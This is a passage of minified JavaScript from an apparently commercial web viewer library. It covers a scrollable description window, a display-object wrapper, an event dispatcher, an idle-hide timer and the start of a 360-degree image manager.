e=FWDUtils.getViewportMouseCoordinates(t);r.scrollBarHandlerFinalY=Math.round(r.yPositionOnPress+e.screenY-r.lastPresedY),r.scrollBarHandlerFinalY>=r.scrollBarHeight-r.scrollBarHandlerHeight&&(r.scrollBarHandlerFinalY=r.scrollBarHeight-r.scrollBarHandlerHeight),0>=r.scrollBarHandlerFinalY&&(r.scrollBarHandlerFinalY=0),r.scrollBarHandler_sdo.setY(r.scrollBarHandlerFinalY),r.updatePCHandler(!0)},r.scrollBarHandlerEndHandler=function(o){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!1,FWDUtils.hitTest(r.scrollBarHandler_sdo.screen,e.screenX,e.screenY)||r.scrollBarHandlerOnMouseOut(),t.removeEventListener?(t.removeEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.removeEventListener("mouseup",r.scrollBarHandlerEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.detachEvent("onmouseup",r.scrollBarHandlerEndHandler))},r.updatePCHandler=function(e){var t,o;o=r.scrollBarHandlerFinalY/(r.scrollBarHeight-r.scrollBarHandlerHeight),"Infinity"==o&&(o=0),1<=o&&(o=1),r.isDragging_bl?r.contentFinalY=parseInt(o*(r.stageHeight-r.contentHolderHeight)):(0>r.scrollBarHandler_sdo.getY()?r.scrollBarHandler_sdo.setY(0):r.scrollBarHandler_sdo.getY()>r.scrollBarHeight-r.scrollBarHandlerHeight&&r.scrollBarHandler_sdo.setY(r.scrollBarHeight-r.scrollBarHandlerHeight),t=r.scrollBarHandler_sdo.getY()/(r.scrollBarHeight-r.scrollBarHandlerHeight),isNaN(t)&&(t=0),r.stageHeight>r.contentHolderHeight?r.contentFinalY=0:(r.contentFinalY=Math.round(t*(r.scrollBarHeight-r.scrollBarHandlerHeight)),r.contentFinalY=Math.round(t*(r.stageHeight-r.contentHolderHeight)))),e?FWDAnimation.to(r.contentHolder_do,.3,{y:Math.round(r.contentFinalY)}):r.contentHolder_do.setY(Math.round(r.contentFinalY))},r.addMouseWheelSupport=function(){t.addEventListener?(r.screen.addEventListener("mousewheel",r.mouseWheelHandler),r.screen.addEventListener("DOMMouseScroll",r.mouseWheelHandler)):document.attachEvent&&r.screen.attachEvent("onmousewheel",r.mouseWheelHandler)},r.mouseWheelHandler=function(t){if(r.isShowed_bl&&!r.isDragging_bl&&!(r.stageHeight>r.contentHolderHeight)){var e=r.stageHeight/r.contentHolderHeight,o=t.detail||t.wheelDelta;if(t.wheelDelta&&(o*=-1),FWDUtils.isOpera&&(o*=-1),0<o?r.scrollBarHandler_sdo.setY(r.scrollBarHandler_sdo.getY()+45*e):0>o&&r.scrollBarHandler_sdo.setY(r.scrollBarHandler_sdo.getY()-45*e),r.updatePCHandler(!0),t.preventDefault)t.preventDefault();else return!1}},r.setupMobileScrollbar=function(){r.hasPointerEvent_bl?r.screen.addEventListener("MSPointerDown",r.scrollBarTouchStartHandler):r.screen.addEventListener("touchstart",r.scrollBarTouchStartHandler)},r.scrollBarTouchStartHandler=function(o){if(r.allowToScroll_bl){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!0,r.lastPresedY=e.screenY,r.hasPointerEvent_bl?(t.addEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.addEventListener("MSPointerMove",r.scrollBarTouchMoveHandler,{passive:!1})):(t.addEventListener("touchend",r.scrollBarTouchEndHandler),t.addEventListener("touchmove",r.scrollBarTouchMoveHandler,{passive:!1}))}},r.scrollBarTouchMoveHandler=function(t){t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t),o=e.screenY-r.lastPresedY;r.contentFinalY+=o,r.contentFinalY=Math.round(r.contentFinalY),r.contentHolder_do.setY(r.contentFinalY),r.lastPresedY=e.screenY,r.vy=2*o},r.scrollBarTouchEndHandler=function(){r.isDragging_bl=!1,r.hasPointerEvent_bl?(t.removeEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.removeEventListener("MSPointerMove",r.scrollBarTouchMoveHandler)):(t.removeEventListener("touchend",r.scrollBarTouchEndHandler),t.removeEventListener("touchmove",r.scrollBarTouchMoveHandler))},r.updateMobileScrollBar=function(){r.isDragging_bl||(r.vy*=r.friction,r.contentFinalY+=r.vy,0<r.contentFinalY?(r.vy2=.3*(0-r.contentFinalY),r.vy*=r.friction,r.contentFinalY+=r.vy2):r.contentFinalY<r.mainContentHolderHeight-r.contentHolderHeight&&(r.vy2=.3*(r.mainContentHolderHeight-r.contentHolderHeight-r.contentFinalY),r.vy*=r.friction,r.contentFinalY+=r.vy2),r.contentHolder_do.setY(Math.round(r.contentFinalY)))},r.updateMobileScrollBarWithoutAnimation=function(){0<r.contentFinalY?r.contentFinalY=0:r.contentFinalY<r.mainContentHolderHeight-r.contentHolderHeight&&(r.contentFinalY=r.mainContentHolderHeight-r.contentHolderHeight),r.contentHolder_do.setY(Math.round(r.contentFinalY))},r.activateScrollBar=function(){r.isMobile_bl&&(r.updateMobileScrollBarId_int=setInterval(r.updateMobileScrollBar,16))},r.show=function(e){r.isShowed_bl||(r.isShowed_bl=!0,r.resizeAndPosition(),r.setText(e),r.activateScrollBar(),FWDUtils.isMobile?(FWDAnimation.to(r.background_sdo,.8,{alpha:r.backgroundOpacity,delay:.2}),r.showOrHideWithDelayId_to=setTimeout(r.showWithDelay,1800)):(FWDAnimation.to(r.background_sdo,.6,{alpha:r.backgroundOpacity}),r.showOrHideWithDelayId_to=setTimeout(r.showWithDelay,600)),r.dispatchEvent(o.SHOW_START))},r.showWithDelay=function(){r.dumyHolder_do.setX(0),r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setVisible(!0),r.mainContentHolder_do.setY(-r.mainContentHolderHeight),FWDAnimation.to(r.mainContentHolder_do,.8,{y:r.mainContentFinalY,ease:Expo.easeInOut,onComplete:r.showComplete})},r.hide=function(e,t){(r.isShowed_bl||t)&&(FWDAnimation.killTweensOf(r.background_sdo),e?(FWDAnimation.to(r.mainContentHolder_do,.8,{y:r.stageHeight,ease:Expo.easeInOut}),r.showOrHideWithDelayId_to=setTimeout(r.hideWithDelay,800)):(r.dumyHolder_do.setX(-3e3),r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setVisible(!1),r.background_sdo.setAlpha(0)),clearInterval(r.updateMobileScrollBarId_int),r.isShowed_bl=!1)},r.hideWithDelay=function(){r.in2_do.setInnerHTML(""),FWDAnimation.to(r.background_sdo,.6,{alpha:0}),r.hideCompleteId_to=setTimeout(r.hideWithDelayComplete,600)},r.hideWithDelayComplete=function(){r.contentFinalY=0,r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setY(0),r.dispatchEvent(o.HIDE_COMPLETE)},r.cleanMainEvents=function(){r.screen.removeEventListener?(r.scrollBarHandler_sdo&&(r.scrollBarHandler_sdo.screen.removeEventListener("mouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.removeEventListener("mouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.removeEventListener("mousedown",r.scrollBarHandlerOnMouseDown)),t.removeEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.removeEventListener("mouseup",r.scrollBarHandlerEndHandler),r.screen.removeEventListener("mousewheel",r.mouseWheelHandler),r.screen.removeEventListener("DOMMouseScroll",r.mouseWheelHandler),r.screen.addEventListener("MSPointerDown",r.scrollBarTouchStartHandler),r.screen.addEventListener("touchstart",r.scrollBarTouchStartHandler),t.removeEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.removeEventListener("MSPointerMove",r.scrollBarTouchMoveHandler),t.removeEventListener("touchend",r.scrollBarTouchEndHandler),t.removeEventListener("touchmove",r.scrollBarTouchMoveHandler)):r.screen.detachEvent&&(r.scrollBarHandler_sdo.screen.detachEvent("onmouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.detachEvent("onmouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.detachEvent("onmousedown",r.scrollBarHandlerOnMouseDown),document.detachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.detachEvent("onmouseup",r.scrollBarHandlerEndHandler),r.screen.detachEvent("onmousewheel",r.mouseWheelHandler)),clearTimeout(r.hideWithDelayId_do),clearTimeout(r.showOrHideWithDelayId_to),clearTimeout(r.hideCompleteId_to),clearInterval(r.updateMobileScrollBarId_int)},r.destroy=function(){r.cleanMainEvents(),r.scrollBar_do&&(FWDAnimation.killTweensOf(r.scrollBar_do),FWDAnimation.killTweensOf(r.scrollBarHandler_sdo),FWDAnimation.killTweensOf(r.scrollBarTrack_sdo),r.scrollBar_do.destroy(),r.scrollBarHandler_sdo.destroy(),r.scrollBarTrack_sdo.destroy()),FWDAnimation.killTweensOf(r.contentHolder_do),r.contentHolder_do.destroy(),FWDAnimation.killTweensOf(r.background_sdo),r.background_sdo.destroy(),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.destroy(),r.close_do.destroy(),r.infoWindowCloseNormal_img=null,r.infoWindowCloseSelected_img=null,r.close_do=null,r.background_sdo=null,r.mainContentHolder_do=null,r.contentHolder_do=null,r.scrollBar_do=null,r.scrollBarTrack_sdo=null,r.scrollBarHandler_sdo=null,r.mainBackgroundColor_str=null,r.scrollBarHandlerColor=null,r.scrollBarTrackColor=null,r.scrollBarTrackOpacity=null,e=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,o.prototype=null},r.init())};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.HIDE_COMPLETE="hideComplete",o.SHOW_START="showStart",o.prototype=null,t.FWDDescriptionWindow=o}(window),function(e){e.FWDDisplayObject=function(e,t,o,n){var r=this;if(r.listeners={events_ar:[]},"div"==e||"img"==e||"canvas"==e)r.type=e;else throw Error("Type is not valid! "+e);r.children_ar=[],r.style,r.screen,r.transform,r.position=t||"absolute",r.overflow=o||"hidden",r.display=n||"inline-block",r.visible=!0,r.buttonMode,r.x=0,r.y=0,r.w=0,r.h=0,r.rect,r.alpha=1,r.innerHTML="",r.opacityType="",r.isHtml5_bl=!1,r.hasTransform3d_bl=FWDUtils.hasTransform3d,r.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(r.hasTransform3d_bl=!1),r.hasBeenSetSelectable_bl=!1,r.init=function(){r.setScreen()},r.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof r.screen.style[t])return t;return!1},r.getOpacityType=function(){var e;return e="undefined"==typeof r.screen.style.opacity?"filter":"opacity",e},r.setScreen=function(e){"img"==r.type&&e?(r.screen=e,r.setMainProperties()):(r.screen=document.createElement(r.type),r.setMainProperties())},r.setMainProperties=function(){r.transform=r.getTransform(),r.setPosition(r.position),r.setDisplay(r.display),r.setOverflow(r.overflow),r.opacityType=r.getOpacityType(),"opacity"==r.opacityType&&(r.isHtml5_bl=!0),"filter"==r.opacityType&&(r.screen.style.filter="inherit"),r.screen.style.left="0px",r.screen.style.top="0px",r.screen.style.margin="0px",r.screen.style.padding="0px",r.screen.style.maxWidth="none",r.screen.style.maxHeight="none",r.screen.style.lineHeight="1",r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden","img"==e&&(r.setWidth(r.screen.width),r.setHeight(r.screen.height))},r.setBackfaceVisibility=function(){r.screen.style.backfaceVisibility="visible",r.screen.style.webkitBackfaceVisibility="visible",r.screen.style.MozBackfaceVisibility="visible"},r.setSelectable=function(e){e||(r.screen.style.userSelect="none",r.screen.style.MozUserSelect="none",r.screen.style.webkitUserSelect="none",r.screen.style.khtmlUserSelect="none",r.screen.style.oUserSelect="none",r.screen.style.msUserSelect="none",r.screen.msUserSelect="none",r.screen.ondragstart=function(){return!1},r.screen.onselectstart=function(){return!1},r.screen.ontouchstart=function(){return!1},r.screen.style.webkitTouchCallout="none",r.hasBeenSetSelectable_bl=!0)},r.getScreen=function(){return r.screen},r.setVisible=function(e){r.visible=e,r.screen.style.visibility=!0==r.visible?"visible":"hidden"},r.getVisible=function(){return r.visible},r.setResizableSizeAfterParent=function(){r.screen.style.width="100%",r.screen.style.height="100%"},r.getStyle=function(){return r.screen.style},r.setOverflow=function(e){r.overflow=e,r.screen.style.overflow=r.overflow},r.setPosition=function(e){r.position=e,r.screen.style.position=r.position},r.setDisplay=function(e){r.display=e,r.screen.style.display=r.display},r.setButtonMode=function(e){r.buttonMode=e,r.screen.style.cursor=!0==r.buttonMode?"pointer":"default"},r.setBkColor=function(e){r.screen.style.backgroundColor=e},r.setInnerHTML=function(e){r.innerHTML=e,r.screen.innerHTML=r.innerHTML},r.getInnerHTML=function(){return r.innerHTML},r.getRect=function(){return r.screen.getBoundingClientRect()},r.setAlpha=function(e){r.alpha=e,"opacity"==r.opacityType?r.screen.style.opacity=r.alpha:"filter"==r.opacityType&&(r.screen.style.filter="alpha(opacity="+100*r.alpha+")",r.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*r.alpha)+")")},r.getAlpha=function(){return r.alpha},r.getRect=function(){return r.screen.getBoundingClientRect()},r.getGlobalX=function(){return r.getRect().left},r.getGlobalY=function(){return r.getRect().top},r.setX=function(e){r.x=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.left=r.x+"px"},r.getX=function(){return r.x},r.setY=function(e){r.y=e,r.hasTransform3d_bl?r.screen.style[r.transform]="translate3d("+r.x+"px,"+r.y+"px,0)":r.hasTransform2d_bl?r.screen.style[r.transform]="translate("+r.x+"px,"+r.y+"px)":r.screen.style.top=r.y+"px"},r.getY=function(){return r.y},r.setWidth=function(e){r.w=e,"img"==r.type?(r.screen.width=r.w,r.screen.style.width=r.w+"px"):r.screen.style.width=r.w+"px"},r.getWidth=function(){return"div"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:"img"==r.type?0==r.screen.offsetWidth?0==r.screen.width?r._w:r.screen.width:r.screen.offsetWidth:"canvas"==r.type?0==r.screen.offsetWidth?r.w:r.screen.offsetWidth:void 0},r.setHeight=function(e){r.h=e,"img"==r.type?(r.screen.height=r.h,r.screen.style.height=r.h+"px"):r.screen.style.height=r.h+"px"},r.getHeight=function(){return"div"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:"img"==r.type?0==r.screen.offsetHeight?0==r.screen.height?r.h:r.screen.height:r.screen.offsetHeight:"canvas"==r.type?0==r.screen.offsetHeight?r.h:r.screen.offsetHeight:void 0},r.addChild=function(t){r.contains(t)?(r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1),r.children_ar.push(t),r.screen.appendChild(t.screen)):(r.children_ar.push(t),r.screen.appendChild(t.screen))},r.removeChild=function(t){if(r.contains(t))r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1),r.screen.removeChild(t.screen);else throw Error("##removeChild()## Child dose't exist, it can't be removed!")},r.contains=function(t){return-1!=FWDUtils.indexOfArray(r.children_ar,t)},r.addChildAt=function(t,e){if(0==r.getNumChildren())r.children_ar.push(t),r.screen.appendChild(t.screen);else if(1==e)r.screen.insertBefore(t.screen,r.children_ar[0].screen),r.screen.insertBefore(r.children_ar[0].screen,t.screen),r.contains(t)?r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1,t):r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),0,t);else{if(0>e||e>r.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");r.screen.insertBefore(t.screen,r.children_ar[e].screen),r.contains(t)?r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),1,t):r.children_ar.splice(FWDUtils.indexOfArray(r.children_ar,t),0,t)}},r.getChildAt=function(e){if(0>e||e>r.getNumChildren()-1)throw Error("##getChildAt()## Index out of bounds!");if(0==r.getNumChildren())throw Errror("##getChildAt## Child dose not exist!");return r.children_ar[e]},r.removeChildAtZero=function(){r.screen.removeChild(r.children_ar[0].screen),r.children_ar.shift()},r.getNumChildren=function(){return r.children_ar.length},r.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,this.listeners.events_ar.push(o)},r.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var r in t)this.listeners.events_ar[o][r]=t[r];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},r.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},r.disposeImage=function(){"img"==r.type&&(r.screen.src=null)},r.destroy=function(){r.hasBeenSetSelectable_bl&&(r.screen.ondragstart=null,r.screen.onselectstart=null,r.screen.ontouchstart=null),r.listeners=[],r.listeners=null,r.children_ar=[],r.children_ar=null,r.style=null,r.screen=null,r.transform=null,r.position=null,r.overflow=null,r.display=null,r.visible=null,r.buttonMode=null,r.x=null,r.y=null,r.w=null,r.h=null,r.rect=null,r.alpha=null,r.innerHTML=null,r.opacityType=null,r.isHtml5_bl=null,r.hasTransform3d_bl=null,r.hasTransform2d_bl=null,r=null},r.init()}}(window),function(){window.FWDEventDispatcher=function(){this.listeners={events_ar:[]},this.addListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,this.listeners.events_ar.push(o)},this.dispatchEvent=function(e,t){if(null!=this.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e){if(t)for(var r in t)this.listeners.events_ar[o][r]=t[r];this.listeners.events_ar[o].listener.call(this,this.listeners.events_ar[o])}}},this.removeListener=function(e,t){if(e==null)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,n=this.listeners.events_ar.length;o<n;o++)if(this.listeners.events_ar[o].target===this&&this.listeners.events_ar[o].type===e&&this.listeners.events_ar[o].listener===t){this.listeners.events_ar.splice(o,1);break}},this.destroy=function(){this.listeners=null,this.addListener=null,this.dispatchEvent=null,this.removeListener=null}}}(window),function(e){var t=function(e,o,n){var r=this,s=t.prototype;r.screenToTest=o,r.hideDelay=n,r.globalX=0,r.globalY=0,r.currentTime,r.checkIntervalId_int,r.dispatchOnceShow_bl=!0,r.dispatchOnceHide_bl=!1,r.isMobile_bl=e,r.isStopped_bl=!0,r.hasPointerEvent_bl=FWDUtils.hasPointerEvent,r.init=function(){},r.start=function(){r.currentTime=new Date().getTime(),r.checkIntervalId_int=setInterval(r.update,100),r.addMouseOrTouchCheck(),r.isStopped_bl=!1},r.stop=function(){clearInterval(r.checkIntervalId_int),r.isStopped_bl=!0,r.removeMouseOrTouchCheck()},r.addMouseOrTouchCheck=function(){r.isMobile_bl?r.hasPointerEvent_bl?(r.screenToTest.screen.addEventListener("MSPointerDown",r.onMouseOrTouchUpdate),r.screenToTest.screen.addEventListener("MSPointerMove",r.onMouseOrTouchUpdate)):r.screenToTest.screen.addEventListener("touchstart",r.onMouseOrTouchUpdate):r.screenToTest.screen.addEventListener&&r.screenToTest.screen.addEventListener("mousemove",r.onMouseOrTouchUpdate)},r.removeMouseOrTouchCheck=function(){r.isMobile_bl?r.hasPointerEvent_bl?(r.screenToTest.screen.removeEventListener("MSPointerDown",r.onMouseOrTouchUpdate),r.screenToTest.screen.removeEventListener("MSPointerMove",r.onMouseOrTouchUpdate)):r.screenToTest.screen.removeEventListener("touchstart",r.onMouseOrTouchUpdate):r.screenToTest.screen.removeEventListener&&r.screenToTest.screen.removeEventListener("mousemove",r.onMouseOrTouchUpdate)},r.onMouseOrTouchUpdate=function(t){var e=FWDUtils.getViewportMouseCoordinates(t);r.globalX==e.screenX&&r.globalY==e.screenY||(r.currentTime=new Date().getTime(),r.globalX=e.screenX,r.globalY=e.screenY)},r.update=function(){new Date().getTime()>r.currentTime+r.hideDelay?r.dispatchOnceShow_bl&&(r.dispatchEvent(t.HIDE),r.dispatchOnceHide_bl=!0,r.dispatchOnceShow_bl=!1):r.dispatchOnceHide_bl&&(r.dispatchEvent(t.SHOW),r.dispatchOnceHide_bl=!1,r.dispatchOnceShow_bl=!0)},r.reset=function(){r.currentTime=new Date().getTime(),r.dispatchEvent(t.SHOW)},r.destroy=function(){r.removeMouseOrTouchCheck(),clearInterval(r.checkIntervalId_int),r.screenToTest=null,o=null,r.init=null,r.start=null,r.stop=null,r.addMouseOrTouchCheck=null,r.removeMouseOrTouchCheck=null,r.onMouseOrTouchUpdate=null,r.update=null,r.reset=null,r.destroy=null,s.destroy(),s=null,r=null,t.prototype=null},r.init()};t.HIDE="hide",t.SHOW="show",t.setPrototype=function(){t.prototype=new FWDEventDispatcher},e.FWDHider=t}(window),function(){var t=function(e,o){var n=this,r=t.prototype;n.toolTipLeft_img=e.toolTipLeft_img,n.toolTipPointer_img=e.toolTipPointer_img,n.playListData_ar=e.playListData_ar,n.images_ar=e.images_ar,n.smallDos_ar=[],n.markers_ar=[],n.markersList_ar=e.markersList_ar,n.markersPosition_ar=e.markersPosition_ar,n.largeImagesPaths_ar=e.largeImagesPaths_ar,n.curMarker_do,n.markersToolTip_do,n.markersToolTipWindow_do,n.hider,n.prevSmall_sdo,n.largeImage_img,n.dumy_sdo,n.mainImagesHolder_do,n.smallImage_sdo,n.largeImage_sdo,n.left_sdo,n.top_sdo,n.right_sdo,n.bottom_sdo,n.markersPositionInfo_sdo,n.handMovePath_str=e.handMovePath_str,n.backgroundColor_str=o.backgroundColor_str,n.draggingMode_str=e.startDraggingMode_str,n.controllerVerticalPosition_str=e.controllerVerticalPosition_str,n.buttonToolTipLeft_str=e.buttonToolTipLeft_str,n.buttonToolTipMiddle_str=e.buttonToolTipMiddle_str,n.buttonToolTipRight_str=e.buttonToolTipRight_str,n.buttonToolTipFontColor_str=e.buttonToolTipFontColor_str,n.buttonToolTipBottomPointer_str=e.buttonToolTipBottomPointer_str,n.buttonToolTipTopPointer_str=e.buttonToolTipTopPointer_str,n.lastMarkerId_str,n.swipeDirection_str,n.curId=e.startAtImage,n.prevId=1e3,n.curLargeImageId=1e3,n.totalImages=e.totalImages,n.stageWidth,n.stageHeight,n.smallestPossibleScale,n.currentScale=1,n.prevScale=0,n.percentZoomed=.1,n.imageWidth=e.imageWidth,n.imageHeight=e.imageHeight,n.zoomFactor=e.zoomFactor,n.zoomSpeed=e.zoomSpeed,n.controllerOffsetY=e.controllerOffsetY,n.finalX=0,n.finalY=0,n.xPositionOnPress,n.yPositionOnPress,n.lastPresedX=0,n.lastPresedY=0,n.lastPresedX2=0,n.lastPresedY2=0,n.mouseX=0,n.mouseY=0,n.controllerHeight=e.controllerHeight,n.rotationSpeed=Math.abs(-1.1+e.dragRotationSpeed),n.startScaleForMobileZoom,n.totalMarkers,n.globalX,n.globalY,n.markerToolTipOffsetY=e.markerToolTipOffsetY,n.swipeDragDistX=0,n.currentDistX=0,n.spinDist=10,n.dragAndSpinSpeed=e.dragAndSpinSpeed,n.inverseRotation=e.inverseRotation,n.tweenDone_to,n.removeSmallSDOId_to,n.setAlphaWithDelayId_to,n.hideToolTipWindowId_to,n.addHideToolTipWindowTestWithDelayId_to,n.showToolTipWindoId_to,n.showMarkerToolTipId_to,n.dragAndSpinId_int,n.showOnlyFirstImageWhileLoading=e.showOnlyFirstImageWhileLoading,n.disableMouseWheelZoom_bl=e.disableMouseWheelZoom_bl,n.allImagesAreLoaded_bl=!1,n.allowToDragHoriz_bl=!1,n.allowToDragVert_bl=!1,n.isTweening_bl=!1,n.isDragging_bl=!1,n.isRotatingFirstTime_bl=!0,n.addCorrectionForWebKit_bl=e.addCorrectionForWebKit_bl,n.disablePanOrRotate_bl=!1,n.useEntireScreenFor3dObject_bl=e.useEntireScreenFor3dObject_bl,n.stopRotationHorizontalAtEnds_bl=e.stopRotationHorizontalAtEnds_bl,n.stopRotationVerticalAtEnds_bl=e.stopRotationVerticalAtEnds_bl,n.isLargeImageLoaded_bl=!1,n.showNavigator_bl=e.showNavigator_bl,n.showMarkers_bl=e.showMarkers_bl,n.isNavigatorShowed_bl=!1,n.addImageFirstTimeOnActivate_bl=!0,n.showMarkersInfo_bl=e.showMarkersInfo_bl,n.addDragAndSpinSupport_bl=e.addDragAndSpinSupport_bl,n.isMobile_bl=e.isMobile_bl,n.firstInteractionOccured_bl=!1,n.dragVertical_bl=e.dragVertical_bl,n.isSwiping_bl=!1,n.showLargeImageVersionOnZoom_bl=e.showLargeImageVersionOnZoom_bl,n.hasPointerEvent_bl=FWDUtils.hasPointerEvent,n.init=function(){n.screen.calssName="fwd360-image-manager",n.setupMainContiners(),n.setupDumy(),n.initImages(),n.showMarkers_bl&&(n.setupMarkers(),(!n.isMobile_bl||n.hasPointerEvent_bl)&&n.setupMarkersToolTip(),n.setupMarkersToolTipWindow()),n.controllerHeight=e.useVectorIcons?o.controllerHeight:e.controllerHeight,n.setX(e.imageOffsetX),n.setY(e.imageOffsetY),n.controllerVerticalPosition_str!=FWDController.POSITION_TOP||n.useEntireScreenFor3dObject_bl||n.setY(n.controllerHeight+e.imageOffsetY)},n.setupHider=function(e){n.hider=e},n.setupMainContiners=function(){n.setOverflow("visible"),n.setBkColor(n.backgroundColor_str),n.largeImage_img=new Image,n.mainImagesHolder_do=new FWDDisplayObject("div","absolute","visible"),n.smallImage_sdo=new FWDSimpleDisplayObject("img"),n.largeImage_sdo=new FWDSimpleDisplayObject("img"),n.addChild(n.mainImagesHolder_do),n.addCorrectionForWebKit_bl&&n.setupCorrectionLinesForChrome()},n.setupCorrectionLinesForChrome=function(){n.left_sdo=new FWDSimpleDisplayObject("div"),n.top_sdo=new FWDSimpleDisplayObject("div"),n.right_sdo=new FWDSimpleDisplayObject("div"),n.bottom_sdo=new FWDSimpleDisplayObject("div"),n.left_sdo.setBkColor("#00FF00"),n.top_sdo.setBkColor("#00FF00"),n.right_sdo.setBkColor("#00FF00"),n.bottom_sdo.setBkColor("#00FF00"),n.left_sdo.setWidth(1),n.top_sdo.setHeight(1),n.right_sdo.setWidth(2),n.bottom_sdo.setHeight(2),n.addChild(n.left_sdo),n.addChild(n.top_sdo),n.addChild(n.right_sdo),n.addChild(n.bottom_sdo)},n.resizeAndPositionCorrectionLines=function(e){FWDAnimation.killTweensOf(n.left_sdo),FWDAnimation.killTweensOf(n.top_sdo),FWDAnimation.killTweensOf(n.right_sdo),FWDAnimation.killTweensOf(n.bottom_sdo),e?(FWDAnimation.to(n.left_sdo,.2,{x:n.finalX,y:n.finalY,h:n.finalHeight}),FWDAnimation.to(n.top_sdo,.2,{x:n.finalX,y:n.finalY,w:n.finalWidth}),FWDAnimation.to(n.right_sdo,.2,{x:n.finalX+n.finalWidth-2,y:n.finalY,h:n.finalHeight}),FWDAnimation.to(n.bottom_sdo,.2,{x:n.finalX,y:n.finalY+n.finalHeight-2,w:n.finalWidth})):(n.left_sdo.setX(n.finalX-1),n.left_sdo.setY(n.finalY),n.left_sdo.setHeight(n.finalHeight),n.top_sdo.setX(n.finalX),n.top_sdo.setY(n.finalY-1),n.top_sdo.setWidth(n.finalWidth),n.right_sdo.setX(n.finalX+n.finalWidth-2),n.right_sdo.setY(n.finalY),n.right_sdo.setHeight(n.finalHeight),n.bottom_sdo.setX(n.finalX),n.bottom_sdo.setY(n.finalY+n.finalHeight-2),n.bottom_sdo.setWidth(n.finalWidth))},n.resizeAndPosition=function(e){n.stageWidth=o.stageWidth,n.stageHeight=n.useEntireScreenFor3dObject_bl?o.stageHeight:o.stageHeight-n.controllerHeight-n.controllerOffsetY,n.setWidth(n.stageWidth),n.setHeight(n.stageHeight),n.allImagesAreLoaded_bl?(n.resizeAndPositionAfterAllLoad(),e&&n.centerImage(),n.showNavigator_bl&&(n.hideOrShowNavigator(),n.updateNavigator(!1)),n.positionMarkers()):n.resiezeAndPositionIfNotAllImagesAreLoaded()},n.resiezeAndPositionIfNotAllImagesAreLoaded=function(){var e=n.stageWidth/n.imageWidth,t=n.stageHeight/n.imageHeight,o;o=e<t?e:t,1<o&&(o=1),n.currentScale=n.prevScale=n.smallestPossibleScale=o,n.finalWidth=Math.round(n.currentScale*n.imageWidth),n.finalHeight=Math.round(n.currentScale*n.imageHeight),n.finalX=Math.round((n.stageWidth-n.finalWidth)/2),n.finalY=Math.round((n.stageHeight-n.finalHeight)/2),n.resizeAndPositionSmallImage(!1)},n.initImages=function(){n.playListData_ar=e.playListData_ar,n.totalSets=n.playListData_ar.length,n.totalImages=n.playListData_ar[0].length,n.curSet=e.startAtSet,n.image_ar=[];for(var t=0;t<n.totalSets;t++)n.image_ar[t]=[];1<n.playListData_ar&&(n.dragVertical_bl=!1)},n.showLoadedImage=function(e){n.smallImage_sdo=new 